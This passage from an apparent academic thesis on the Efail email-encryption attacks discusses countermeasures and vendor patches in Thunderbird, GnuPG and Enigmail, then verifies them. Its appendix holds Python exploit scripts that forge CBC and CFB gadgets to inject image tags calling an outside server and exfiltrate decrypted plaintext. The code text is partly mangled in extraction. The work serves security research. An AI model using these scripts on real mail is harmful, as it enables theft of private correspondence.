An encryption scheme is breakable if a third party, without prior knowledge of the corresponding key can systematically recover plaintext from corresponding ciphertext within some appropriate time frame [\[11\]](#page-76-2). Regarding Efail, the plaintext recovery was demonstrated. Hence, the system is in fact breakable. Thus, the underlying issues need to be outlined and addressed. For the former, this section describes the problems regarding Efail.

Especially issues regarding the message integrity have been known for a long time. In 2002, a security analysis of OpenPGP [\[31\]](#page-78-3) summarized all the authors concerns about integrity issues in OpenPGP's symmetrically encryption formats. They will be discussed here as well.

Starting with problems the direct exfiltration attack is based on, this section discusses all security concerns regarding Efail and possible countermeasures which would fix the vulnerabilities.

#### <span id="page-67-0"></span>9.1 [MIME](#page-10-0) parser

The direct exfiltration attack is based on two [MIME](#page-10-0) entities which belong together and serve one functionality. This is already the exact problem. Remember, whereas the first entity in Figure [16](#page-37-1) opens a [HTML](#page-9-0) tag, the last entity closes this tag. Hence the functionality spread over multiple MIME entities and thus captured the ciphertext. This overreaching functionality of the [HTML](#page-9-0) tag causes the possibility to create an exfiltration channel and instantly exfiltrate plaintext. This overreaching functionality needs to be addressed.

An approach to this problem would be a technique in the [MIME](#page-10-0) parsing in which the functionalities cannot spread over multiple [MIME](#page-10-0) entities. Hence, they are encapsulated from each other. This means that each functionality must be mapped in one and only in one [MIME](#page-10-0) entity. Although it should of course be possible to have the same functionality in multiple [MIME](#page-10-0) entities. The clue here is that each functionality is restricted to the [MIME](#page-10-0) entity where it is located. This would especially concern the code of a functionality, like an [HTML](#page-9-0) tag.

The implementation of such technique needs to ensure that all open exfiltration channels are closed before another MIME entity is parsed. This could be done by inserting a closing tag after each MIME entity when it comes to [HTML.](#page-9-0) With such an implementation MIME entities would then be independent from each other and thus the MIME parser would be invulnerable against direct exfiltration attacks.

Another countermeasure worth mentioning against direct exfiltration attacks is a same origin policy [\[32\]](#page-78-4). This had been introduced in the official Efail paper [\[1\]](#page-76-0) and is not further discussed here.

# 9.2 Handling modified data

Beside the [MIME](#page-10-0) parser, which allows the exploitation of the direct exfiltration attack, the general handling of modified data leads to the possibility to carry out the gadget attacks. This situation is caused by the standards being outdated and the implementations being negligent.

Before getting into the actual implementations, first it is introduced what [S/MIME](#page-10-1) and OpenPGP specify, when it comes to modified data. [S/MIME](#page-10-1) simply *does not provide* a native integrity protection. Its approach is the usage of digital signatures instead. In contrast OpenPGP provides a [MDC](#page-10-6) by default, which is at least something compared to the [S/MIME](#page-10-1) specification. However, the standard isn't concrete to guarantee protection against Efail. Following is an extract of the OpenPGP standard [\[15\]](#page-77-2):

Any failure of the [MDC](#page-10-6) indicates that the message has been modified and MUST be treated as a security problem. . . . Any failure SHOULD be reported to the user.

Two main problems does this paragraph have:

- 1. OpenPGP does not define how to treat a security problem
- 2. The term "SHOULD" is insufficient

The standard should rather state the exact procedure when it comes to security problems. "The correct way of handling this would be to drop the message and notify the user" [\[1\]](#page-76-0). Also the term "should" is not appropriate since a user must be informed of the manipulation in any case.

#### 9.2.1 GnuPG's handling of modified messages

The OpenPGP implementation GnuPG is used by the Thunderbird extension Enigmail. GnuPG detects any data modification by checking the validity of the [MDC.](#page-10-6) Since the handling of an invalid [MDC](#page-10-6) isn't prescribed by the standard, the developers chose to throw a warning to the user like the following:

gpg: WARNING: encrypted message has been manipulated!

As already seen in Figure [25](#page-63-0) on Page [52,](#page-63-0) GnuPG displays the encrypted message anyway. So far, no security concerns are known for this scenario. However, either GnuPG nor the user can tell which parts of the message are manipulated and which not, or if the whole massage is manipulated. Thus, the whole message is of no use and should therefore not be displayed to the user at all. And although no security vulnerabilities are known yet which could make use of this behavior, there will come a day when a vulnerability might get disclosed. Therefore, it is just a matter of time until this procedure gets vulnerable and hence instead of fixing vulnerabilities afterwards, a more collaborate way of handling security issues might be to design software in a way the vulnerable vector is kept as small as possible. This would include processing a message which already has no value since it manipulated. At least according to the authors opinion.

#### 9.2.2 Enigmail's handling of [GnuPG](#page-10-7) warnings

As mentioned in the beginning, Enigmail uses GnuPG for all OpenPGP functionalities. Hence, GnuPG processes data given by Enigmail and returns the results back to it. Enigmail can then further process the data but all OpenPGP related function like decryption and the validity check of the [MDC](#page-10-6) are made by GnuPG.

Due to this procedure Enigmail also gets the manipulated message from [GnuPG](#page-10-7) along with the warning of an invalid [MDC.](#page-10-6) Enigmail is then in charge of handling this suspicious data. But instead of dropping the message at this point, Enigmail also shows the corrupted data to the user. Although it prints a warning to the user, at this time its already to late and exfiltration of sensitive data has already been made. This is why at least Enigmail should drop the message in the moment of processing the GnuPG warning. Unlike the decryption of manipulated data in GnuPG, here in fact the day vulnerabilities got disclosed had come already, namely by Efail. Therefore the mistakes taken in the past need to be fixed now.

# 10 Security Patches

All problems within the corresponding implementations have been outlined so far. Now it is time to have a look into the corresponding software patches which actual have been done recently. Three different software components need to be considered therefore: Thunderbird, GnuPG and Enigmail. The security patches of those implementations are subsequently discussed in this section.

# 10.1 Mozilla Thunderbird

Thunderbird published patches for Efail in version 52.8 [\[33\]](#page-78-5) and 52.9 [\[34\]](#page-78-6) and stated to have fixed all vulnerabilities at that time [\[35\]](#page-78-7). Apparently, the bug entries on Mozilla's Bugzilla are not available to the public. Thus, the philosophy behind the patches is not fully comprehensible. However, by going through the commit messages and knowing at least the bug number using the Mozilla Foundation Security Advisory [\[33\]](#page-78-5) [\[34\]](#page-78-6) the patches regarding Efail could be identified. The most significant are described below.

First, the patches in Thunderbird 52.8 are introduced:

- Commit cda53cec9e97 concerns the earlier listed [CVE-](#page-9-12)2018-5184, which is internally referred to as bug 1411592. It prevents loading of remote content at all when processing a [S/MIME](#page-10-1) message. Hence, no malicious backchannels can be opened and no data can be exfiltrated anymore.
- Commit 48d7285be141 targets [CVE-](#page-9-12)2018-5185 or the internal bug 1450345. Efail shows that plaintext can be leaked through an embedded form by letting the user click on a submission button. This commit prevents this and is therefore safe to accidentally leak plaintext.

Next, the software patches released with Thunderbird 52.9 are highlighted:

- Commit 96fab4a2b811 takes care of a proper [MIME](#page-10-0) parsing to be safe against direct exfiltration attacks. It therefore ensures that [HTML](#page-9-0) code of each [MIME](#page-10-0) part is complete, syntactically correct and all tags and attributes are properly closed before stating with the next [MIME](#page-10-0) part [\[36\]](#page-78-8). This approach has already been describedin patched Thunderbird version in Section [9.1.](#page-67-0)
- Thunderbird's changelog [\[34\]](#page-78-6) states to have fixed another way of leaking plaintext. Since no regarding commit could be found, this patch could not be evaluated.

# 10.2 [GnuPG](#page-10-7)

In GnuPG's first official statement about the Efail vulnerabilities on May 14th 2018 [\[37\]](#page-78-9) they pointed out to not be blamed for the vulnerabilities at all. They said the issues rely on "buggy" email clients only, rather than on GnuPG or the OpenPGP standard. They stated that [GnuPG](#page-10-7) is being protected against malleability gadget attacks since 2000 by having a [MDC](#page-10-6) [\[37\]](#page-78-9).

If modification is detected using the [MDC,](#page-10-6) GnuPG throws a large warning message which the email clients have to respect properly. Therefore, the [MUA](#page-10-4) should not represent the emails content. But instead they were doing "silly things" after they got warned, stated GnuPG [\[37\]](#page-78-9).

However, in the first release after the official publication of Efail (version 2.2.8) on the 8th June, some noteworthy improvements regarding the [MDC](#page-10-6) had been made. The decryption of messages not using a [MDC](#page-10-6) mode lead to a hard failure from that version on [\[38\]](#page-78-10). This would be a mitigation against the downgrade attack [\[28\]](#page-78-0). In [\[39\]](#page-78-11) it is said, that this is in fact a mitigation against Efail. However, this failure can still be turned into a warning using the --ignore-mdc-error option but then it's within the users responsibility [\[38\]](#page-78-10).

Furthermore, an [MDC](#page-10-6) is always used regardless of the cipher algorithm or any other preferences. These changes deprecated a couple of modification detection related options (no-mdc-warn, force-mdc, no-force-mdc, disable-mdc, no-disable-mdc) in GnuPG [\[38\]](#page-78-10).

# 10.3 Enigmail

In turn, the Enigmail developers knew from the beginner that they had to do something. Using Enigmail's bug tracking system<sup>[15](#page-71-0)</sup> and the public available source code the patches could be good inspected. Unlike Mozilla's Bugzilla, the bug entries in Enigmail's bug tracking system were publicly available with all its comments and commits.

With Enigmail 2.0 the following fix had been released:

• Commit 5c0df43: This fix targets malleability gadget attacks by no longer displaying messages with an invalid [MDC.](#page-10-6) This prevents at-

<span id="page-71-0"></span><sup>15</sup>https://sourceforge.net/p/enigmail/bugs/
tacks were the [MDC](#page-10-0) had been ignored by the attacker like explained in Section [8.6](#page-63-0) and done during exploitation of such attacks in this paper.

Furthermore, in Enigmail 2.0.4 the following two fixes have been implemented:

- Commit d2a83a0: To prevent direct exfiltration attack the approach here was to simply close any opened [HTML](#page-9-0) tag before the decrypted message is provided [\[40\]](#page-79-0). This was done using a [MIME](#page-10-1) wrapper which surrounds the decrypted message [\[41\]](#page-79-1). The main developer explicitly stated that this a short-term fix until Thunderbird itself publishes a solution. This is also an approach to the suggested solution from Section [9.1.](#page-67-0)
- Commit 277ad8e: The second workaround is again for malleability gadgets attacks by which the attacker chose to strip the [MDC](#page-10-0) or to perform a downgrade attack [\[28\]](#page-78-0) as explained in Section [8.6.](#page-63-0) This fix only targets old GnuPG versions in which GnuPG only throw a warning instead of an error and hence does not fail if no [MDC](#page-10-0) is found. It detects the warning about a missing [MDC](#page-10-0) from [GnuPG](#page-10-2) by forcing [GnuPG](#page-10-2) to always return in English, regardless of the system language and then searches for the string "WARNING: message was not integrity protected". If this warning appears after GnuPG decrypted the message, Enigmail will drop the message. Hence, the modified message won't be rendered and displayed in Thunderbird if no [MDC](#page-10-0) exists [\[42\]](#page-79-2).

Both of the last two patches are considered to be workarounds rather then final solutions. However, both patches are still within the code (checked on December 9th). Also, two more fixes which concern Efail had been released in version 2.0.5. One performance patch [\[43\]](#page-79-3) and another patch for improvement of a confusing error message [\[44\]](#page-79-4). They are not further discussed here.

### 10.4 Verification

To practically verify these patches, the approaches from Section [5](#page-36-0) have been used once again. Remember, only the [HTML](#page-9-0) image tag has been implemented in this paper. This excludes the verification of some patches the vendors made for specific exfiltration channels like the commit 48d7285be141 in Thunderbird.

### 10.4.1 Direct Exfiltration Attack

<span id="page-73-0"></span>To verify that Thunderbird is invulnerable for a direct exfiltration attack since version 52.9, the template from Section [6](#page-41-0) has been opened in the corresponding Thunderbird version. Figure [28](#page-73-0) shows a screenshot of the email opened in a patched Thunderbird version.



Figure 28: Direct exfiltration attack in Thunderbird 52.9

As it can be seen, the [HTML](#page-9-0) image tag has not been rendered correctly. Also, no request arrived at the servers access log. This proves that the Thunderbird commit  $96fab4a2b811$  fixed the parsing of [MIME](#page-10-1) entities against direct exfiltration attacks.

## No exfiltration by abusing [MIME](#page-10-1) parser

### 10.4.2 Malleability Gadget Attack on [S/MIME](#page-10-3)

Similarly, the Thunderbird commit cda53cec9e97 could be verified by opening the email which was sent by the exploit introduced in Section [7.](#page-45-0) Figure [29](#page-73-1) shows a screenshot of this email opened in Thunderbird 52.9.

<span id="page-73-1"></span>



It can be seen that no image has been loaded as before, since Thunderbird does not show the icon for a broken image. Hence, no exfiltration channel has been established. This was confirmed by the access log of the supposed malicious web server, since no request appeared in it. Thunderbird notifies the user about the behavior of not loading remote content in encrypted emails. An additional option to explicitly allow loading of remote content is missing. However, the patch works as desired.

No exfiltration by using [CBC](#page-9-1) gadgets

### 10.4.3 Malleability Gadget Attack on OpenPGP message

The same procedure has been conducted to verify the invulnerability of the Thunderbird extension Enigmail. Here, the fix came with Enigmail version 2.0 could be evaluated and verified. This fix targets malleability gadget attacks for which no particular action regarding the integrity protection had been taken. Just like the introduced exploit does.

<span id="page-74-0"></span>The same manipulated email had been opened in Thunderbird but this time by using Enigmail 2.0.5. The result is shown in Figure [30.](#page-74-0)

```
\Leftrightarrow Reply \Rightarrow Forward
                                                                                       Archive
  From Jan Arends <iarend2s@smail.inf.h-brs.de>
Subject
Enigmail Error - decryption failed; click on 'Details' button for more information
```
Figure 30: Manipulated OpenPGP message with Enigmail 2.0.5

As it can be seen, the message is not displayed at all. Enigmail respects the GnuPG warning as desired. Since no message is displayed and nothing can be rendered, no exfiltration channels can be established and hence no further attacks are possible.

No exfiltration using [CFB](#page-9-2) gadgets

## 11 Summary

This paper discussed Efail in all its details. Especially, all practical aspects have been highlighted. This included actual exploitations of the Efail vulnerabilities which practically verified the vulnerabilities in Thunderbird and clarified the overall relevance of Efail in Thunderbird.

In fact, it turned out that Efail is a very practical attack. The required knowledge can definitely be considered advanced, but still restricted to [MIME,](#page-10-1) two block cipher modes of operation and a high-level programming language, like Python. As a comparison, think of the vulnerabilities Meltdown and Spec- $tre^{16}$  $tre^{16}$  $tre^{16}$ , which were also published in 2018. An implementation of these attacks would probably need even more advanced knowledge and skills in low-level programming languages like C or Assembly.

The evaluation of the corresponding software patches in Thunderbird showed that all patches worked as desired and the vulnerabilities had been closed properly. The patches came with the downside that not a single backchannel is possible anymore when it comes to [S/MIME](#page-10-3) messages in Thunderbird. This is however reasonable, especially as there is currently no other solution. Other than that, no more drawbacks are known. Since it might be the greatest fear of developers to have drawbacks resulting from security patches, here the releases of the patches are perfectly satisfying.

Sooner or later, it might be necessary to adapt the affected standards [S/MIME](#page-10-3) and OpenPGP. Thus, the implementations would not have such room for interpretation as stated in Section [9.2.](#page-68-0) The Efail researchers stated some recommendations regarding the OpenPGP standard already. In fact, the main developer of [GnuPG](#page-10-2) reworked the standard and thus created the current draft [\[45\]](#page-79-5), which reflects some recommendations from the Efail researchers. The draft expires on the 27th of January 2019 and may be accepted until then. Regarding [S/MIME](#page-10-3) no changes are publicly planned yet but changes would have to be done there too.

<span id="page-75-0"></span><sup>16</sup><https://spectreattack.com/>

## References

- [1] Damian Poddebniak, Christian Dresen, Jens Müller, Fabian Ising, Sebastian Schinzel, Simon Friedberger, Juraj Somorovsky, and Jörg Schwenk. Efail: Breaking s/mime and openpgp email encryption using exfiltration channels. In 27th USENIX Security Symposium (USENIX Security 18), pages 549–566, Baltimore, MD, 2018. USENIX Association. <https://efail.de/>.
- [2] Inc. The Radicati Group. Email statistics report, 2017 2021. February 2017. [https://www.radicati.com/wp/wp-content/uploads/2018/](https://www.radicati.com/wp/wp-content/uploads/2018/01/Email_Statistics_Report,_2018-2022_Executive_Summary.pdf) [01/Email\\_Statistics\\_Report,\\_2018-2022\\_Executive\\_Summary.](https://www.radicati.com/wp/wp-content/uploads/2018/01/Email_Statistics_Report,_2018-2022_Executive_Summary.pdf) [pdf](https://www.radicati.com/wp/wp-content/uploads/2018/01/Email_Statistics_Report,_2018-2022_Executive_Summary.pdf).
- [3] Federal Office for Information Security. Efail-Schwachstellen: E-Mail-Verschlüsselung richtig implementieren. [https://www.](https://www.bsi.bund.de/DE/Presse/Pressemitteilungen/Presse2018/efail-schwachstellen_15052018.html) [bsi.bund.de/DE/Presse/Pressemitteilungen/Presse2018/](https://www.bsi.bund.de/DE/Presse/Pressemitteilungen/Presse2018/efail-schwachstellen_15052018.html) [efail-schwachstellen\\_15052018.html](https://www.bsi.bund.de/DE/Presse/Pressemitteilungen/Presse2018/efail-schwachstellen_15052018.html), May 2018.
- [4] Wim Vandekerckhove. Whistleblowing and Organizational Social Responsibility: A Global Assessment. Ashgate Publishing, Ltd., 2006.
- [5] Mozilla. Thunderbird Usage Continues to Grow. [https://blog.mozilla.org/thunderbird/2015/02/](https://blog.mozilla.org/thunderbird/2015/02/thunderbird-usage-continues-to-grow/) [thunderbird-usage-continues-to-grow/](https://blog.mozilla.org/thunderbird/2015/02/thunderbird-usage-continues-to-grow/), February 2015.
- [6] David H. Crocker. Standard for ARPA Internet Text Messages. RFC 822, August 1982.
- [7] Craig Partridge. The technical development of internet email. IEEE Annals of the History of Computing. IEEE Computer Society, 2008.
- [8] Ed. P. Resnick. Internet Message Format. RFC 5322, October 2008.
- [9] N. Freed and N. Borenstein. Multipurpose Internet Mail Extensions (MIME) Part One: Format of Internet Message Bodies. RFC 2045, November 1996.
- [10] D. Crocker. Internet Mail Architecture. RFC 5598, July 2009.
- [11] Alfred J. Menezes, Jonathan Katz, Paul C. van Oorschot, and Scott A. Vanstone. Handbook of Applied Cryptography. CRC Press, 1996.
- [12] Christof Paar and Jan Pelzl. Understanding Cryptography. Springer, 2010.
- [13] Jérémy Jean. TikZ for Cryptographers. [https://www.iacr.org/](https://www.iacr.org/authors/tikz/) [authors/tikz/](https://www.iacr.org/authors/tikz/), 2016.
- [14] Serge Mister and Robert Zuccherato. An attack on cfb mode encryption as used by openpgp. Cryptology ePrint Archive. International Association for Cryptologic Research, 2005.
- [15] J. Callas, L. Donnerhacke, H. Finney, D. Shaw, and R. Thayer. OpenPGP Message Format. RFC 4880, November 2007.
- [16] NIST. <https://nvd.nist.gov/vuln>, November 2018.
- [17] Common Vulnerabilities and Exposures. <https://cve.mitre.org/>, September 2018.
- [18] N. Freed and N. Borenstein. Multipurpose Internet Mail Extensions (MIME) Part Two: Media Types. RFC 2046, November 1996.
- [19] B. Ramsdell, Brute Squad Labs, and S. Turner. Secure/Multipurpose Internet Mail Extensions (S/MIME) Version 3.2 Message Specification. RFC 5751, January 2010.
- [20] R. Housley. Cryptographic Message Syntax (CMS). RFC 5652, September 2009.
- [21] OpenPGP. <https://www.openpgp.org/>, December 2018.
- [22] Thunderbird:Backend Hacking Guide For Newbies. [https:](https://wiki.mozilla.org/Thunderbird:Backend_Hacking_Guide_For_Newbies#Mozilla_Framework_Libraries_used_by_Thunderbird) [//wiki.mozilla.org/Thunderbird:Backend\\_Hacking\\_Guide\\_For\\_](https://wiki.mozilla.org/Thunderbird:Backend_Hacking_Guide_For_Newbies#Mozilla_Framework_Libraries_used_by_Thunderbird) [Newbies#Mozilla\\_Framework\\_Libraries\\_used\\_by\\_Thunderbird](https://wiki.mozilla.org/Thunderbird:Backend_Hacking_Guide_For_Newbies#Mozilla_Framework_Libraries_used_by_Thunderbird), December 2014.
- [23] Daniele Raffo, Patrick Brunschwig, , and Robert J. Hansen. OpenPGP Email Security for Mozilla Applications. The Handbook. v 1.8.
- [24] GnuPG Official Website. <https://www.gnupg.org/>, September 2018.
- [25] OpenSSL Software Foundation. Openssl. [https://github.com/](https://github.com/openssl/openssl) [openssl/openssl](https://github.com/openssl/openssl).
- [26] Burton S. Kaliski Jr. A Layman's Guide to a Subset of ASN.1, BER, and  $DER.$  <http://luca.ntop.org/Teaching/Appunti/asn1.html>, November 1993.
- [27] D. Atkins, W. Stallings, and P. Zimmermann. PGP Message Exchange Formats. RFC 1991, August 1996.
- <span id="page-78-0"></span>[28] Jonas Magazinius. OpenPGP SEIP downgrade attack. GnuPG Mailing List: [http://www.metzdowd.com/pipermail/cryptography/](http://www.metzdowd.com/pipermail/cryptography/2015-October/026685.html) [2015-October/026685.html](http://www.metzdowd.com/pipermail/cryptography/2015-October/026685.html), October 2015.
- [29] M. Elkins, D. Del Torto, R. Levien, and T. Roessler. MIME Security with OpenPGP. RFC 3156, August 2001.
- [30] Patrick Brunschwig. Enigmail Changelog. [https://www.enigmail.](https://www.enigmail.net/index.php/en/download/changelog) [net/index.php/en/download/changelog](https://www.enigmail.net/index.php/en/download/changelog), May 2018.
- [31] David Wagner. OpenPGP security analysis. GnuPG Mailing List: [https://www.ietf.org/mail-archive/web/cfrg/current/](https://www.ietf.org/mail-archive/web/cfrg/current/msg00059.html) [msg00059.html](https://www.ietf.org/mail-archive/web/cfrg/current/msg00059.html), September 2002.
- [32] Same Origin Policy. [https://www.w3.org/Security/wiki/Same\\_](https://www.w3.org/Security/wiki/Same_Origin_Policy) [Origin\\_Policy](https://www.w3.org/Security/wiki/Same_Origin_Policy), January 2010.
- [33] Mozilla. Security vulnerabilities fixed in Thunderbird 52.8. [https://](https://www.mozilla.org/en-US/security/advisories/mfsa2018-13/) [www.mozilla.org/en-US/security/advisories/mfsa2018-13/](https://www.mozilla.org/en-US/security/advisories/mfsa2018-13/), May 2018.
- [34] Mozilla. Security vulnerabilities fixed in Thunderbird 52.9. [https://](https://www.mozilla.org/en-US/security/advisories/mfsa2018-18/) [www.mozilla.org/en-US/security/advisories/mfsa2018-18/](https://www.mozilla.org/en-US/security/advisories/mfsa2018-18/), July 2018.
- [35] Mozilla. Thunderbird Release Notes Version 52.9.0. [https://www.](https://www.thunderbird.net/en-US/thunderbird/52.9.0/releasenotes/) [thunderbird.net/en-US/thunderbird/52.9.0/releasenotes/](https://www.thunderbird.net/en-US/thunderbird/52.9.0/releasenotes/), July 2018.
- [36] Ben Bucksch. Bug 1419417 Parse HTML to make sure that tags and attributes are properly closed.  $r=mkmelin,jorqk$ . [https://hg.mozilla.](https://hg.mozilla.org/comm-central/log?rev=1419417) [org/comm-central/log?rev=1419417](https://hg.mozilla.org/comm-central/log?rev=1419417), May 2018.
- [37] Werner Koch, Robert J. Hansen, and Andre. An Official Statement on New Claimed Vulnerabilities. GnuPG Mailing List: [https://lists.](https://lists.gnupg.org/pipermail/gnupg-users/2018-May/060334.html) [gnupg.org/pipermail/gnupg-users/2018-May/060334.html](https://lists.gnupg.org/pipermail/gnupg-users/2018-May/060334.html), May 2018.
- [38] Werner Koch. Mailinglist: [Announce] [security fix] GnuPG 2.2.8 released. [https://lists.gnupg.org/pipermail/gnupg-announce/](https://lists.gnupg.org/pipermail/gnupg-announce/2018q2/000425.html) [2018q2/000425.html](https://lists.gnupg.org/pipermail/gnupg-announce/2018q2/000425.html), June 2018.
- [39] Modification Detection Code (MDC) Errors. [https://gpgtools.tenderapp.com/kb/faq/](https://gpgtools.tenderapp.com/kb/faq/modification-detection-code-mdc-errors) [modification-detection-code-mdc-errors](https://gpgtools.tenderapp.com/kb/faq/modification-detection-code-mdc-errors), 2018.
- <span id="page-79-0"></span>[40] 841 Efail: protect against remot URL calls in unpatched Thunderbird versions. <https://sourceforge.net/p/enigmail/bugs/841/>, May 2018.
- <span id="page-79-1"></span>[41] Breaking MIME concatenation. [https://lists.gnupg.org/](https://lists.gnupg.org/pipermail/gnupg-users/2018-May/060373.html) [pipermail/gnupg-users/2018-May/060373.html](https://lists.gnupg.org/pipermail/gnupg-users/2018-May/060373.html), May 2018.
- <span id="page-79-2"></span>[42] Bug 838 Efail: fail on GnuPG integrity check warnings for old Algorithms. <https://sourceforge.net/p/enigmail/bugs/838/>, May 2018.
- <span id="page-79-3"></span>[43] Bug 845 Efail: don't decrypt MIME parts unnecessarily . [https://](https://sourceforge.net/p/enigmail/bugs/845/) [sourceforge.net/p/enigmail/bugs/845/](https://sourceforge.net/p/enigmail/bugs/845/), May 2018.
- <span id="page-79-4"></span>[44] Bug 844 Improve Error Message for Missing MDC. [https://](https://sourceforge.net/p/enigmail/bugs/844/) [sourceforge.net/p/enigmail/bugs/844/](https://sourceforge.net/p/enigmail/bugs/844/), May 2018.
- <span id="page-79-5"></span>[45] W. Koch. OpenPGP Message Format-draft-ietf-openpgp-rfc4880bis-05. RFC 4880 (bis05), July 2018.

# A Appendix

## A.1 [CVEs](#page-9-3) regarding Thunderbird



Table 3: Specific Thunderbird related [CVEs](#page-9-3)

## A.2 Certificate PKSC 12 Bundle generation for S/MIME

```
1 openssl genpkey \
\overline{2} -algorithm RSA \
3 | -pkeyopt rsa_keygen_bits:2048 \
4 \mid -outform PEM \
5 -out myprivkey.key
6
7 openssl req -new \
8 -key myprivkey.key \
9 | -out certSignRequest.csr
10
_{11} | openssl x509 -req \
\frac{12}{12} \frac{12}{12} \frac{-\text{days}}{12} 400 \
13 | -in certSignRequest.csr \
14 -signkey myprivkey.key \
15 -out x509cert.crt
16
17 openssl pkcs12 -export \
18 -in x509cert.crt \
19 | -inkey myprivkey.key \
20 -out cert.p12
```
### A.3 Source Code

#### A.3.1 S/MIME message manipulation

```
1 | from mime import add_smime_header, send_mail
2 from formats import *
3
4
5 \text{ def print-decrypted\_smine\_msg(msg):}6 with open("ciphertext_files/smime/modified_msg.eml", "w") as file:
7 \parallel file. write (msg)
8 file.closed
9 | run ( [ " openssl " , " smime" , "-decrypt " , "-in " , " modified_msg. eml" , "-inkey"
               "myprivkey.key" ], cwd=" ciphertext_files/smime")
10
11
12 def get_smime_msg():
13 with open(" ciphertext_files/smime/smime.p7m", "r") as f:
p7m = f \text{. read } ()15 f. closed
16 return p7m
17
18
19 \# Initialization
20 \vert p7m = get\_smine\_msg()21 \mid iv\_offset = 442 + 222 ciphertext-offset = 46223 ciphertext_length = 112
24 | length_places = [461, 416, 20, 16, 1]
25 eml = P7m(p7m, iv_offset, ciphertext_offset, ciphertext_length,
        length_{-}\n}% length-places)
26
27 \neq The known plaintext
28 \mid p1 = b" Content–Type : _te"
29930 \# The canonical CBC gadget resulting in an all zero plaintext block
31 \mid iv = \text{eml.get} \text{iv}()32 \mid x = x \text{ or } (iv, p1)33
34 \# The modified ciphertext blocks that will be sent to the victim
35 \int x 1 = x \text{or} (x, b'' - \text{base} - \text{base} )36 x - 2 = x \text{ or } (x, b" \text{ 'where} = \text{!} \text{http.'}> \text{.''}37 \mid x - 3 = x \text{ or } (x, b'' < \text{img} \dots \dots \dots )38 \mid x_4 = x \text{ or } (x, b" \dots \text{src} = 'jaads \cdot de'')\begin{array}{c} 39 \ 39 \ x.5 = x \text{or} (x, b'''> \end{array}40
41 \# Determine first and second blocks
42 \mid c1 = \text{eml.get-ciphertext-block (1)}43 \mid c2 = \text{eml.get-ciphertext-block (2)}44
45 \neq Determine last and second last blocks
46 c_l = eml.get_ciphertext-block(eml.get-block-amount())47 \mid c \_s \mid = \text{eml.get-ciphertext-block} (\text{eml.get-block\_amount} () - 1)48
49 \# Insert block pairs to open the exfiltration channel
50 eml. insert_in_ciphertext(2, x_1, c_1, x_2, c_1, x_3, c_1, x_4, c_1, c_2)51
52 \# Insert closing tag and last two blocks for padding
53 \text{ } eml. insert_in_ciphertext(eml.get_block_amount(), x_5, c1, c_sl, c_l)
54
55 form atted_msg = eml. form at_properly ()
```
#### A APPENDIX

```
56 smime = add_smime_header (formatted_msg)
57 send_mail (smime)
58
```
 $59$  print\_decrypted\_smime\_msg(smime)

Listing 15: S/MIME message manipulation

#### A.3.2 OpenPGP message manipulation

```
1 from formats import *
2 from mime import add opgp header, send mail
3
4
5 \text{ def print-decrypted.openpgp}.msg():
6 run ( ["gpg", "-d", " modified . eml.gpg" ], cwd=" ciphertext_files/openpgp/")
7
8
9 \text{ def} write_ciphertext(c):
10 with open("ciphertext_files/openpgp/modified.eml.gpg", "wb") as f:
11 f. write (c)12 f. closed
13
14
15 def get_gpg_msg():
16 with open("ciphertext_{files}/openpp) / msg. gpg", "rb") as f:
17 \vert asc = bytearray (f. read ())
18 f closed
19 return asc
20
21
22 \neq Initialization
23 | binary_msg = get_gpg_msg()
_{24} | p k e s k _ l e n = 3 + 268
25 seipd_hlen = 2
26 \mid msg = OpenPgpMsg(binary_msg, pkesklen, seipd_hlen)27
28 \neq The known plaintext
29 \mid p2 = b' t - Type : \text{text}/htm'30
31 \vert c1 = msg.get\_ciphertext\_block(1)32 \mid c2 = \text{msg. get\_ciphertext\_block (2)}33 \mid c3 = \text{msg.get\_ciphertext\_block(3)}34 \mid c4 = msg.get\_ciphertext\_block(4)35
36 \# The canonical CFB gadget resulting in an all zero plaintext block:
37 \mid x = x \text{ or } (c3, p2)38
39 \# The modified ciphertext blocks that will be sent to the victim
40 x1 = x \text{or} (x, b'' \< base \dots \dots \dots \dots)41 x2 = xor ( x , b" ' h r e f ='h t tp : ' > " )
42 x3 = x \text{ or } (x, b''<i>img</i>43 x4 = x \text{ or } (x, b" \dots \text{src} = 'jaads \cdot de'')44 \mid x5 = x \text{ or } (x, b" > \dots \dots \dots \dots \dots \dots \dots)45
46 \text{msg.insert-in.ciphertext}(4, c2, x1, c2, x2, c2, x3, c2, x4, c2, c3, c4)47 \text{ msg. insert-in.ciphertext (msg.get-block.annotation.c2, x5)}48
49 new header block = msg. create new header block ()
50 \mid x \text{ - header} = x \text{ or } (x, \text{ new } \text{ - header } \text{ block})
```

```
51 | msg. insert_in_ciphertext (0, c2, x_\text{header})52
53 \# Write and print encrypted text
54 write_ciphertext (msg. data)
55 print_decrypted_openpgp_msg()
56
57 \# Send manipulated email
58 armored msg = msg . enarmor ()
